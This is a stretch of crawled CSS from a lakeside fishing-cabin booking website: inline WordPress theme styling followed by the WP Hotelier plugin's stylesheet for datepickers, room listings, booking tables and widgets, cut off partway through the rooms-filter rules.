.stm-header{background-image:url("https://www.lakesidefishingcabins.co.uk/wp-content/uploads/revslider/slide.jpg");}.stm-header__row_color_top{color:#222222;} .stm-header__row_color_top .stm-icontext__text {color:#222222;} .stm-header__row_color_top a {color:#222222;} .stm-header__row_color_top a:hover {color:#c19b76;} .stm-header__row_color_top li:hover a {color:#c19b76;}.stm-header__row_color_top:before{background-color:rgb(255, 255, 255);}.stm-header__row_color_center{padding-top:41px;padding-bottom:17px;color:#ffffff;} .stm-header__row_color_center .stm-icontext__text {color:#ffffff;} .stm-header__row_color_center a {color:#ffffff;} .stm-header__row_color_center li:hover > a {color:#ffffff!important;} .stm-header__row_color_center a:hover {color:#ffffff!important;} .stm-header__row_color_center a > .divider {color:#ffffff!important;} .stm-header__row_color_center a:hover > .divider {color:#ffffff!important;} .stm-header__row_color_center li:hover > a > .divider {color:#ffffff!important;}.stm-header__row_color_center:before{background-color:rgba(131, 92, 92, 0);}.stm-header__row_color_center > .container > .stm-header__row_center{}.stm-header__row_color_bottom{padding-top:15px;padding-bottom:50px;color:#ffffff;} .stm-header__row_color_bottom .stm-icontext__text {color:#ffffff;} .stm-header__row_color_bottom a {color:#ffffff;} .stm-header__row_color_bottom a:hover {color:;} .stm-header__row_color_bottom li:hover a {color:;}.stm-header__row_color_bottom:before{background-color:rgba(255, 254, 254, 0);}a{color:#333333;}a:hover{color:#ce7e21;}p{margin-bottom:25px;line-height:30px;}.stm-header__element.stm_header_element_5b34c79cd2162 li:before {background-color: #ffffff !important;}.stm-header__element.stm_header_element_5b34c79cd2162 li a {color: #ffffff !important;}.stm-header__element.stm_header_element_5b34c79cd2162 li a:hover {color: #ffffff !important;}.stm-header__element.stm_header_element_5b34c79cd2162 li:hover > a {color: #ffffff !important;}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.stm_header_element_5b34c79cd2162{order: -2310}}@media (max-width:425px) {.stm-header__element.stm_header_element_5b34c79cd2162{order: -2310}}.stm-header__element.stm_header_element_5b34c79cd2162{}@media (min-width:1023px){.stm-header__element.stm_header_element_5b34c79cd2156{}}@media (max-width:425px){.stm-header__element.stm_header_element_5b34c79cd2156{margin-top:30px !important;}}@media (max-width:1023px) and (min-width:425px){.stm-header__element.stm_header_element_5b34c79cd2156{margin-top:30px !important;}}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.stm_header_element_5b34c79cd2156{order: -2196}}@media (max-width:425px) {.stm-header__element.stm_header_element_5b34c79cd2156{order: -1200}}.stm-header__element.stm_header_element_5b34c79cd2156{}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.stm_header_element_5b435c6f02a2b{order: -1100}}@media (max-width:425px) {.stm-header__element.stm_header_element_5b435c6f02a2b{order: -1100}}.stm-header__element.stm_header_element_5b435c6f02a2b{}@media (min-width:1023px) {.stm-header__element.stm_header_element_5b435c6f02a2b{display: none!important};}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.stm_header_element_5b435c6f02a2b{display: none!important};}@media (max-width:425px) {.stm-header__element.stm_header_element_5b435c6f02a2b{display: none!important};}@media (min-width:1023px){.stm-header__element.stm_header_element_5ba9c17a9ecd4{margin-right:40px !important;}}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.stm_header_element_5ba9c17a9ecd4{order: -2110}}@media (max-width:425px) {.stm-header__element.stm_header_element_5ba9c17a9ecd4{order: -2110}}.stm-header__element.stm_header_element_5ba9c17a9ecd4{}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.stm_header_element_5b434783c5877{order: -1310}}@media (max-width:425px) {.stm-header__element.stm_header_element_5b434783c5877{order: -1310}}.stm-header__element.stm_header_element_5b434783c5877{}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.stm_header_element_5b434783c5877{display: none!important};}@media (max-width:425px) {.stm-header__element.stm_header_element_5b434783c5877{display: none!important};}@media (min-width:1023px){.stm-header__element.stm_header_element_5b433f2c59fc4{margin-left:20px !important;margin-p_bottom:5px !important;margin-p_top:5px !important;}}@media (max-width:425px){.stm-header__element.stm_header_element_5b433f2c59fc4{}}@media (max-width:1023px) and (min-width:425px){.stm-header__element.stm_header_element_5b433f2c59fc4{margin-p_bottom:5px !important;margin-p_top:5px !important;}}@media (min-width:1023px){.stm-header__element.stm_header_element_5b433f2c59fc4{padding-bottom:5px !important;padding-top:5px !important;}}@media (max-width:1023px) and (min-width:425px){.stm-header__element.stm_header_element_5b433f2c59fc4{padding-bottom:5px !important;padding-top:5px !important;}}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.stm_header_element_5b433f2c59fc4{order: -1300}}@media (max-width:425px) {.stm-header__element.stm_header_element_5b433f2c59fc4{order: -1300}}.stm-header__element.stm_header_element_5b433f2c59fc4{}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.stm_header_element_5b433f2c59fc4{display: none!important};}@media (max-width:425px) {.stm-header__element.stm_header_element_5b433f2c59fc4{display: none!important};} .mtc,.mtc_h:hover,.mtc_b:before,.mtc_b_h:hover:before,.mtc_a:after,.mtc_a_h:hover:after,.mtc_a_h.active,.stm_header_style_1 li ul li.current_page_item > a,.stm_header_style_1 .stm-navigation ul>li.stm_megamenu ul li.current_page_item>a,.stm_header_style_1 .stm-navigation ul > li > ul > li > a,.stm-single-room__sidebar .widget_contacts .stm-icontext__icon:before,.stm_buttons_style_2 .btn.btn_outline.btn_third:hover,.stm-posts-list_style_3 .stm-post__posts-list .stm-post__title h4 a,.btn:hover,.btn:hover .btn__icon,.btn.btn_white.btn_icon.btn_outline:hover .btn__icon,.btn.btn_outline.btn_primary {color: #ffac41 !important} .stc,.stc_h:hover,.stc_a:after,.stc_a_h:hover:after,.stc_b:before,.stc_b_h:hover:before {color: #ffac41 !important} .ttc,.ttc_h:hover,.ttc_a:after,.ttc_a_h:hover:after,.ttc_b:before,.ttc_b_h:hover:before,.datepicker__month-day--selected,.datepicker__month-day--hovering,.stm_header_style_1 .stm-navigation ul > li > ul > li > a,.datepicker-input-select-wrapper:after,.stm_select:after,.stm_testimonials_style_2 .owl-nav button.owl-prev:before, .stm_testimonials_style_2 .owl-nav button.owl-next:before,.btn.btn_outline,.btn.btn_outline.btn_primary.btn_load span,.btn.btn_outline.btn_primary.btn_load:before,.btn_primary.btn_outline .btn__icon,.btn_secondary.btn_outline .btn__icon,.btn.btn_outline.btn_white:hover,.btn .btn__icon,.btn_white.btn_solid:not(:hover) {color: rgb(58, 49, 56) !important} .mbc,.mbc_h:hover,.mbc_b:before,.mbc_b_h:hover:before,.mbc_a:after,.mbc_a_h:hover:after,.mbc_h.active,mark,.stm_titlebox,.owl-carousel .owl-dots .owl-dot.active span,.vc_images_carousel .vc_carousel-indicators li.vc_active,.datepicker__month-day--first-day-selected,.datepicker__month-day--last-day-selected,.datepicker__close-button,.owl-nav .owl-prev:hover,.owl-nav .owl-next:hover,.widget-rooms-filter__group-item--chosen a:before,.stm-dropdown .dropdown-menu li a:hover,.wpb-js-composer .vc_tta.vc_general .vc_active .vc_tta-panel-title,.stm_header_style_1 .stm-navigation ul > li > ul > li:hover > a,.stm_header_style_1 .stm-navigation ul > li > ul > li.current-menu-item > a,.stm_wp_hotelier_rooms_carousel_style_1 .stm_wp_hotelier_rooms_carousel__categories li.active a,.widget-booking__change-cart-link,ul.page-numbers .page-numbers.current,ul.page-numbers .page-numbers:hover,.btn_primary.btn_solid,.btn_primary.btn_divider .btn__icon:after,.btn_third.btn_solid:hover,.btn_primary.btn_solid:hover .btn__icon:after,.btn_primary.btn_outline .btn__icon:after,.btn_primary.btn_outline:hover,.stm_slider_style_2.stm_slider .stm_slide__button a:hover,body .btn_solid.btn_primary_hover:hover {background-color: #ffac41 !important} .sbc,.sbc_h:hover,.sbc_a:after,.sbc_a_h:hover:after,.sbc_b:before,.sbc_b_h:hover:before,.btn_secondary.btn_solid,.btn_secondary.btn_outline:hover,.btn_secondary.btn_outline .btn__icon:after,.stm_slider_style_3.stm_slider .stm_slide__button a,.stm_slider_style_4 .stm_slide__button a {background-color: #ffac41 !important} .tbc,.tbc_h:hover,.tbc_h.active,.tbc_a:after,.tbc_a_h:hover:after,.tbc_b:before,.tbc_b_h:hover:before,.datepicker__close-button:hover,.stm_wp_hotelier_rooms_filter .widget-rooms-filter__group-label,.stm_mobile__header,.widget-booking__wrapper,.widget-booking.widget--hotelier .stm-reservation,.owl-nav .owl-prev,.owl-nav .owl-next,.stm_testimonials_style_2 .owl-nav button.owl-prev:hover, .stm_testimonials_style_2 .owl-nav button.owl-next:hover,.btn_primary.btn_solid:hover,.btn_primary.btn_solid.active,.btn_secondary.btn_solid:hover,.btn_third.btn_solid,.btn_third.btn_outline:hover,.btn_primary.btn_outline:hover .btn__icon:after,.btn_primary.btn_solid .btn__icon:after,.btn_third.btn_outline .btn__icon:after,.btn_white.btn_solid:hover {background-color: rgb(58, 49, 56) !important} .mbdc,.mbdc_h:hover,.mbdc_b:before,.mbdc_b_h:hover:before,.mbdc_a:after,.mbdc_a_h:hover:after,.owl-nav .owl-prev:hover,.owl-nav .owl-next:hover,.stm_select.open,.stm_select.open .stm_select__dropdown,.datepicker-input-select:focus,.datepicker__close-button,.hotelier-listing form.datepicker-form,.form-control:focus,.stm_buttons_style_2 .btn.btn_outline.btn_third:hover,.icon-list-1 li:before,.icon-list-1 li:after,.btn_primary.btn_solid,.btn_primary.btn_outline,.tbc .btn_primary.btn_solid:hover,.btn_third.btn_solid:hover {border-color: #ffac41 !important} .sbdc,.sbdc_h:hover,.sbdc_a:after,.sbdc_a_h:hover:after,.sbdc_b:before,.sbdc_b_h:hover:before,ul.page-numbers .page-numbers.current, ul.page-numbers .page-numbers:hover,.stm_widget_search.style_2 button,.stm_events_list_style_4 .stm_events_list.not-inverted .btn,.store_newsletter .mc4wp-form-fields .btn:hover {border-color: #ffac41 !important} .tbdc,.tbdc_h:hover,.tbdc_a:after,.tbdc_a_h:hover:after,.tbdc_b:before,.tbdc_b_h:hover:before,.datepicker__close-button:hover,.stm_testimonials_style_2 .owl-nav button.owl-prev:hover, .stm_testimonials_style_2 .owl-nav button.owl-next:hover,.btn_primary.btn_solid:hover,.btn_primary.btn_solid.active,.btn_third {border-color: rgb(58, 49, 56) !important} @media (min-width: 1200px) { .container { width: 1200px; } } .stm_boxed .stm-footer, .stm-footer { background-color: rgb(58, 49, 56); } .stm-footer a, .stm-footer .stm-socials__icon:hover, .stm-footer aside.widget .widgettitle h4, .stm-footer { color: rgba(255, 255, 255, 0.5); } @media (min-width: 1025px) { .stm-footer .footer-widgets aside.widget { width: 25%; } html>body .stm-navigation__hamburger ul li a:hover { background-color: #ffac41; } } button[type="submit"]:not(.btn), input[type="submit"]:not(.btn) { background-color: #ffac41; } button[type="submit"]:not(.btn):hover, input[type="submit"]:not(.btn):hover { background-color: rgb(58, 49, 56); color: #fff; } blockquote, body .stm_posts_list__single:before { border-left-color: #ffac41; } .stm_history__year { border-right-color: #ffac41; } .vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_active .vc_tta-panel-title > a { border-color: #ffac41 !important; color: #fff !important; } html.stm-site-loader:before { background-color: #c19b76} .stm_iconbox.stm_iconbox_style_1 .stm_flipbox__front, .stm_iconbox.stm_iconbox_style_1 { border-color: rgba(255,172,65,0.5); } .twentytwenty-handle { background-color: rgba(255,172,65,0.9); } .stm_gmap_wrapper.style_1 .stm_infobox:after { border-top-color: rgba() !important; } .stm_iconbox.stm_iconbox_style_1:hover { border-color: rgba(255,172,65,1); } .stm-footer__bottom:before { background-color: ; } .stm-footer__bottom { color: rgba(255, 255, 255, 0.5)} .datepicker__month-day--selected, .datepicker__month-day--hovering { background-color: rgba(255,172,65,0.2); } .mfc path { fill: #ffac41} .sfc path { fill: #ffac41} .tfc path { fill: rgb(58, 49, 56)} .widget-booking__change-cart-link:hover { background-color: #eb982d !important; } .stm-header .hotello_sticked:before { background-color: #3a3138 !important; } body, .main_font { font-family:'Raleway';color:rgba(34, 34, 34, 0.7);font-size:20px;font-weight:400;line-height:30px; } .main_font, .stm-navigation__default.main_font a { font-family:'Raleway'; } h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .heading_font { font-family:'Questrial';color:#3a3534;font-weight:400;; letter-spacing: 0px; } .widget.widget_pages ul > li, .widget.widget_nav_menu ul > li, .widget.widget_categories ul > li, .form-group-label, .stm_wp_hotelier_rooms_list_style_2 .stm-rooms-types ul li a, .stm_loop__list.stm_loop__single .stm_single-date .day, .widget.widget_meta ul li, .widget.widget_archive ul li, .widget-rooms__list .widget-rooms__item .widget-rooms__price, .stm_single_post table thead tr th, .widget.widget_rss ul li cite, .widget.widget_rss ul li .rss-date, .widget_recent_comments ul li .comment-author-link, .widget.widget_calendar .calendar_wrap table td, .widget.widget_calendar .calendar_wrap table th, .stm_wp_hotelier_rooms_filter .widget-rooms-filter__group-label, .selected-nights, .stm_demo_sidebar__url, .stm_demo_sidebar__buy, ul.page-numbers li.stm_page_num span, ul.page-numbers li.stm_page_num a, .stm_single_post table thead tr th, .widget_calendar caption, .stm_titlebox_style_8, .ui-timepicker-container .ui-timepicker li a, .vc_tta-title-text, body.hotelier-booking .form-row__label, .heading_font_family { font-family: "Questrial"; } .widget-booking__room-link { font-family:'Questrial'; } .h1, h1 {font-family:'Questrial';color:#3a3534;font-size:72px;font-weight:400;line-height:80px;letter-spacing:1px;margin-bottom:35px;}h1 i.position_top { top: -65px; } h1 i.position_bottom { bottom: -65px; } .h2, h2 {font-family:'Questrial';color:#3a3534;font-size:50px;font-weight:400;line-height:54px;letter-spacing:-1px;margin-bottom:30px;}h2 i.position_top { top: -50px; } h2 i.position_bottom { bottom: -50px; } .h3, h3 {font-family:'Questrial';color:#3a3534;font-size:28px;font-weight:400;line-height:36px;margin-bottom:25px;}h3 i.position_top { top: -35px; } h3 i.position_bottom { bottom: -35px; } .h4, h4 {font-family:'Questrial';color:#3a3534;font-size:22px;font-weight:400;line-height:30px;letter-spacing:2px;margin-bottom:20px;}h4 i.position_top { top: -30px; } h4 i.position_bottom { bottom: -30px; } .h5, h5 {font-family:'Questrial';color:#3a3534;font-size:20px;font-weight:400;line-height:28px;margin-bottom:15px;}h5 i.position_top { top: -29px; } h5 i.position_bottom { bottom: -29px; } .h6, h6 {font-family:'Questrial';color:#3a3534;font-size:14px;font-weight:400;line-height:20px;letter-spacing:2px;margin-bottom:10px;}h6 i.position_top { top: -25px; } h6 i.position_bottom { bottom: -25px; } @media (max-width:550px) { .h1, h1 { font-size: 61px !important; line-height: 1.2 !important; }.h2, h2 { font-size: 42px !important; line-height: 1.2 !important; }.h3, h3 { font-size: 23px !important; line-height: 1.2 !important; } } @media (max-width: 1024px) { {background-color: #ffac41 !important} {background-color: #ffac41 !important} .stm_header_style_1 .stm-header {background-color: rgb(58, 49, 56) !important} } .stm-navigation__default > ul > li ul li:hover { border-bottom-color: #ffac41; } .stm_icon.stm_icon_styled_bg:hover i, .widget_mc4wp_form_widget .form-group input:focus + .btn_icon .btn__icon { color: #ffac41 !important; } select:focus, input[type="text"]:focus, input[type="email"]:focus, input[type="search"]:focus, input[type="password"]:focus, input[type="number"]:focus, input[type="date"]:focus, input[type="tel"]:focus, textarea:focus, .stm_select:focus, .form-control:focus { border-color: #ffac41 !important; } .stm-navigation__default > ul > li ul li:hover:after { background-color: #ffac41; } .stm_loop__list.stm_loop__single .stm_single-date .day, .stm_wp_hotelier_rooms_list_style_1.white_nav .stm-rooms-types ul li a, .stm_carousel_style_1 .stm_carousel__pagination, .stm-icontext__text, .room.type-room .room__meta-item, .stm-single-room__sidebar .widget_contacts_style_1 .stm-icontext__text, .room.type-room .stm-single-room__price { font-family: "Questrial"; } .stm_layout_chicago .stm-navigation__line_bottom > ul > li:before { bottom: 0 !important; } .room.type-room .stm-single-room__availability { margin-top: 0 !important; } .stm-footer .stm-socials a { color: #fff; } .form-group { margin-bottom: 30px; } .stm_layout_chicago .btn, .vc_btn3 { font-family: Questrial !important; } .stm-single-room__availability .stm_select:after { color: #ffac41 !important; } h4 i.position_top { top: -50px; }

--- FILE ---
content_type: text/css
request_url: https://www.lakesidefishingcabins.co.uk/wp-content/plugins/wp-hotelier/assets/css/frontend/hotelier.css?ver=2.3.1
body_size: 3184
content:
@charset "UTF-8";
/**
 * The main Hotelier CSS
 */
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
*/
/*
ELEMENTS
	Notices ............ Hotelier notices.
	Datepicker ......... Datepicker styles.
	Tables ............. Booking tables styles.
	Loops .............. Room shortcodes styles.
	Pagination ......... Hotelier pagination styles.
	Deposit ............ Room deposit label.
	Min/Max info ....... Room min/max stay info.
	Adults/Children .... Adults/Children info.

PAGES
	Room ............... Single room page.
	Listing ............ Listing page.
	Booking ............ Booking page.

WIDGETS
	Search ............. Search widget styles.
	Rooms Filter ....... Rooms Filter widget styles.
	Rooms .............. Rooms widget styles.
	Booking ............ Booking widget styles.
*/
/*--------------------------------------------------------------
>>> NOTICES
----------------------------------------------------------------
*/
.hotelier-notice {
  background-color: #222;
  color: #fff;
  margin: 0 0 48px;
  padding: 24px;
}

.hotelier-notice--error {
  list-style: none;
  margin-left: 0;
}

/*--------------------------------------------------------------
>>> DATEPICKER
----------------------------------------------------------------
*/
.js .datepicker-input--checkin,
.js .datepicker-input--checkout {
  display: none;
}

.datepicker-form {
  margin-bottom: 48px;
}

.datepicker {
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.71429;
  background-color: #fff;
  -webkit-box-shadow: 8px 8px 40px 5px rgba(0, 0, 0, 0.08);
          box-shadow: 8px 8px 40px 5px rgba(0, 0, 0, 0.08);
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  overflow: hidden;
  position: absolute;
  width: 260px;
  z-index: 1;
}

.datepicker__inner {
  overflow: hidden;
  padding: 24px;
}

.datepicker__month {
  font-size: 11px;
  font-size: 0.6875rem;
  line-height: 2.18182;
  border-collapse: collapse;
  text-align: center;
  width: 100%;
}

.datepicker__month--month2 {
  display: none;
}

.datepicker__month-day {
  -webkit-transition-duration: 0.2s;
          transition-duration: 0.2s;
  -webkit-transition-property: color, background-color, border-color;
  transition-property: color, background-color, border-color;
  -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
          transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
}

.datepicker__month-day--invalid {
  color: #eee;
}

.datepicker__month-day--disabled {
  color: #eee;
  position: relative;
}

.datepicker__month-day--disabled:after {
  color: red;
  content: '\00d7';
  left: 50%;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.datepicker__month-day--selected {
  background-color: rgba(34, 34, 34, 0.3);
  color: #fff;
}

.datepicker__month-day--hovering {
  background-color: rgba(34, 34, 34, 0.3);
  color: #fff;
}

.datepicker__month-day--today {
  background-color: #222;
  color: #fff;
}

.datepicker__month-day--first-day-selected,
.datepicker__month-day--last-day-selected {
  background-color: rgba(34, 34, 34, 0.5);
  color: #fff;
}

.datepicker__month-day--last-day-selected.datepicker__month-day--checkout-enabled:after {
  content: none;
}

.datepicker__month-day--valid {
  cursor: pointer;
}

.datepicker__month-day--lastMonth,
.datepicker__month-day--nextMonth {
  visibility: hidden;
}

.datepicker__month-button {
  cursor: pointer;
}

.datepicker__info--feedback {
  display: none;
}

.datepicker__info--error,
.datepicker__info--help {
  display: block;
}

.datepicker__info--error {
  color: red;
}

.datepicker__close-button {
  cursor: pointer;
}

.datepicker__tooltip {
  font-size: 11px;
  font-size: 0.6875rem;
  line-height: 2.18182;
  background-color: #222;
  border-radius: 2px;
  color: #fff;
  margin-top: -5px;
  padding: 6px 12px;
  position: absolute;
}

.datepicker__tooltip:after {
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-top: 4px solid #222;
  bottom: -4px;
  content: '';
  left: 50%;
  margin-left: -4px;
  position: absolute;
}

.datepicker__topbar {
  margin-bottom: 48px;
  position: relative;
}

.button--datepicker {
  margin-top: 24px;
}

/*--------------------------------------------------------------
>>> TABLES
----------------------------------------------------------------
*/
.reservation-table__room-rate {
  display: block;
}

.view-price-breakdown {
  font-size: 11px;
  font-size: 0.6875rem;
  line-height: 2.18182;
  display: block;
}

.price-breakdown-wrapper,
.reservation-table__row--price-breakdown {
  border: 0;
  padding: 0;
}

.table--price-breakdown {
  border-collapse: separate;
  margin-bottom: 0;
  padding: 24px;
}

.credit-cards__list {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
}

.credit-cards__icon {
  display: inline-block;
  height: 48px;
  margin-bottom: 4px;
  position: relative;
  text-indent: -99999px;
  width: 76px;
}

.credit-cards__icon:before {
  background-color: #fff;
  background-position: 0 0;
  background-repeat: no-repeat;
  border: 1px solid #eee;
  content: '';
  display: inline-block;
  height: 48px;
  left: 0;
  position: absolute;
  top: 0;
  width: 76px;
}

.credit-cards__icon--mastercard:before {
  background-image: url(../../images/cards/mastercard.svg);
}

.credit-cards__icon--amex:before {
  background-image: url(../../images/cards/amex.svg);
}

.credit-cards__icon--cirrus:before {
  background-image: url(../../images/cards/cirrus.svg);
}

.credit-cards__icon--discover:before {
  background-image: url(../../images/cards/discover.svg);
}

.credit-cards__icon--maestro:before {
  background-image: url(../../images/cards/maestro.svg);
}

.credit-cards__icon--visa:before {
  background-image: url(../../images/cards/visa.svg);
}

.credit-cards__icon--visa_e:before {
  background-image: url(../../images/cards/visa_e.svg);
}

.reservation-table__room-non-cancellable {
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.71429;
  color: red;
  display: block;
  font-style: italic;
  font-weight: bold;
}

/*--------------------------------------------------------------
>>> LOOPS
----------------------------------------------------------------
*/
.room-loop__list {
  list-style: none;
  margin-left: 0;
  content: "";
  display: table;
  table-layout: fixed;
  clear: both;
  margin-bottom: 24px;
  padding: 0;
}

.room-loop__item {
  margin: 0;
  padding: 0;
}

.room__name--loop {
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.5;
  padding: 12px 0;
}

.room__description--loop {
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.71429;
}

.room__thumbnail--loop {
  display: block;
}

.room__thumbnail--loop img {
  display: block;
  height: auto;
  margin: 0 0 24px;
  width: 100%;
}

.room__price--loop {
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.71429;
  display: block;
  font-weight: normal;
  margin-bottom: 12px;
}

.room__price--loop .amount {
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.5;
  font-weight: bold;
}

.room__price del .amount {
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 2;
  opacity: .5;
}

.room__price ins {
  background-color: transparent;
}

.button--view-room-details {
  display: inline-block;
  margin-bottom: 24px;
}

/*--------------------------------------------------------------
>>> PAGINATION
----------------------------------------------------------------
*/
.pagination__list {
  list-style: none;
  margin-left: 0;
}

.pagination__item {
  display: inline-block;
}

/*--------------------------------------------------------------
>>> DEPOSIT
----------------------------------------------------------------
*/
.room__deposit,
.rate__deposit {
  padding: 6px 24px;
  margin-top: 24px;
  display: inline-block;
  background-color: #eee;
}

.rate__deposit--single {
  margin-top: 0;
}

/*--------------------------------------------------------------
>>> MIN MAX INFO
----------------------------------------------------------------
*/
.room__min-max-stay {
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 2;
  display: block;
  font-style: italic;
  margin-top: 24px;
}

.room__min-max-stay--single {
  margin-bottom: 24px;
  margin-top: 0;
}

.room__min-max-stay--rate-single {
  margin-bottom: 24px;
}

.room__min-max-stay--rate-listing {
  margin-bottom: 24px;
}

/*--------------------------------------------------------------
>>> ADULTS/CHILDREN INFO
----------------------------------------------------------------
*/
.reservation-table__room-guests {
  display: block;
  margin-top: 6px;
}

.reservation-table__room-guests-label {
  font-weight: bold;
}

.reservation-table__room-guests--booking label,
.reservation-table__room-guests--booking .form-row {
  display: inline;
  margin-right: 6px;
}

.reservation-table__room-guests--booking .reservation-table__room-guests-label {
  display: block;
}

/*--------------------------------------------------------------
>>> PAGE: SINGLE ROOM
----------------------------------------------------------------
*/
.room__thumbnail--single {
  margin-bottom: 48px;
}

.room__thumbnail--single img {
  width: 100%;
}

.room__gallery--single {
  text-align: right;
}

.room__gallery-link--single {
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.71429;
}

.room__price--single .amount {
  font-size: 18px;
  font-size: 1.125rem;
  line-height: 1.33333;
  font-weight: bold;
}

.room__deposit--single {
  margin-bottom: 24px;
}

.room__meta-list {
  list-style: none;
  margin-left: 0;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.71429;
}

.room__facilities-content--single {
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.71429;
}

.room__conditions-list {
  list-style: none;
  margin-left: 0;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.71429;
}

.room__description--single {
  margin-bottom: 48px;
  margin-top: 48px;
}

.room-available-rates__link {
  display: inline-block;
  margin-top: 24px;
}

.room__rates-list {
  list-style: none;
  margin-left: 0;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.71429;
}

.room__rate--single {
  border: 1px solid #222;
  margin-bottom: 24px;
  padding: 24px 24px 12px;
}

.rate__name {
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.5;
}

.rate__price {
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.5;
}

.rate__price .amount {
  font-weight: bold;
}

.button--check-availability {
  display: inline-block;
  margin-top: 12px;
}

.rate__conditions-title {
  font-weight: bold;
}

.rate__conditions-list {
  list-style: none;
  margin-left: 0;
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 2;
}

.related-rooms {
  margin-top: 48px;
}

.room__non-cancellable-info,
.rate__non-cancellable-info {
  color: red;
  font-style: italic;
  font-weight: bold;
}

.room__non-cancellable-info--single p {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
>>> PAGE: LISTING
----------------------------------------------------------------
*/
.selected-nights {
  font-style: italic;
  font-weight: bold;
}

.listing__list {
  list-style: none;
  margin-left: 0;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.71429;
}

.listing__room {
  border: 1px solid #222;
  margin-bottom: 24px;
  overflow: hidden;
  padding: 24px;
}

.listing__room--queried {
  border: 5px solid #9DC94A;
  margin-bottom: 96px;
}

.room__gallery-link {
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 2;
}

.room__max-guests-recommendation {
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 2;
  display: inline-block;
  font-style: italic;
  margin-top: 24px;
}

.room__only-x-left {
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 2;
  background-color: #222;
  color: #fff;
  display: inline-block;
  padding: 6px 12px;
}

.room__price--listing,
.rate__price--listing {
  display: block;
}

.room__price--listing .amount,
.rate__price--listing .amount {
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.5;
  font-weight: bold;
}

.room__price--listing del .amount,
.rate__price--listing del .amount {
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 2;
  opacity: .5;
}

.room__price--listing ins,
.rate__price--listing ins {
  background-color: transparent;
}

.room__price-description,
.rate__price-description {
  font-size: 10px;
  font-size: 0.625rem;
  line-height: 2.4;
  font-style: italic;
}

.room__deposit--listing,
.rate__deposit--listing {
  margin-bottom: 24px;
  margin-top: 0;
}

.room__actions {
  border-top: 1px solid #eee;
  margin-top: 24px;
  padding-top: 24px;
}

.button--add-to-cart,
.button--toggle-rates {
  display: inline-block;
  margin-top: 12px;
}

.add-to-cart-selected {
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 2;
  display: block;
}

.room__rate--listing {
  border-top: 1px solid #eee;
  margin-top: 24px;
  overflow: hidden;
  padding-top: 24px;
}

.rate__room--listing {
  margin-bottom: 0;
}

.rate__name--listing {
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 2;
  display: inline-block;
  font-weight: bold;
  margin-bottom: 24px;
}

.room__fees {
  margin-bottom: 24px;
}

.room__rate .room__fees {
  margin-bottom: 0;
}

.room-fee + .room-fee {
  margin-top: 6px;
}

.room-fee__title {
  display: block;
}

.room-fee__label {
  display: block;
}

.room-fee__label input {
  margin-right: 6px;
}

/*--------------------------------------------------------------
>>> PAGE: BOOKING
----------------------------------------------------------------
*/
.booking__section,
.reservation-received__section {
  margin-bottom: 48px;
}

.form-row__description {
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.71429;
  font-style: italic;
  display: block;
  margin-top: 12px;
}

.payment-methods {
  list-style: none;
  margin-left: 0;
}

.payment-method {
  overflow: hidden;
  margin-bottom: 24px;
  padding-bottom: 24px;
  border-bottom: 1px solid #eee;
}

.payment-method img {
  float: right;
}

.payment-method__label {
  cursor: pointer;
  display: inline;
}

.payment-method__description {
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.71429;
  font-style: italic;
  display: block;
}

.payment-method--single input[type="radio"] {
  display: none;
}

.form-row--booking-terms {
  margin-top: 24px;
}

.label--booking-terms {
  display: inline;
}

.reservation-response {
  font-size: 20px;
  font-size: 1.25rem;
  line-height: 1.2;
}

.reservation-details__list {
  list-style: none;
  margin-left: 0;
}

.reservation-non-cancellable-disclaimer__text {
  font-style: italic;
}

.reservation-table__extra-guests-fee {
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.71429;
  display: block;
}

/*--------------------------------------------------------------
>>> WIDGET: SEARCH
----------------------------------------------------------------
*/
.button--room-search {
  margin-top: 12px;
}

/*--------------------------------------------------------------
>>> WIDGET: ROOMS FILTER
----------------------------------------------------------------
*/
.widget-rooms-filter__group-label {
  font-weight: bold;
  margin-bottom: 24px;
  display: block;
}

.widget-rooms-filter__group-list {
  list-style: none;
  margin-left: 0;
  margin-bottom: 24px;
}

.widget-rooms-filter__group-item--chosen {
  padding-left: 1.5em;
